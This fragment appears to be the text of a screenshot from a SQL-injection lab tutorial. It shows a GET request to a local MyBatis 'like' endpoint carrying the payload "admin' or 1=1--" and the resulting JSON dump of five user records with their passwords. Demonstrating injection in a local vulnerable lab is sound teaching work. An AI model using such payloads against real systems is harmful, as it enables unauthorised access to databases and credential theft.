 GET http://localhost:7089/sqli/mybatis/like?username=admin' or 1=1--
显示请求
HTTP/1.1 200
(Headers) …Content-Type: application/json…
[
  {
    "id": 1,
    "username": null,
    "password": "admin"
  },
  {
    "id": 2,
    "username": null,
    "password": "power7089"
  },
  {
    "id": 3,
    "username": null,
    "password": "1qaz"
  },
  {
    "id": 4,
    "username": null,
    "password": "guest"
  },
  {
    "id": 5,
    "username": null,
    "password": "test"
  }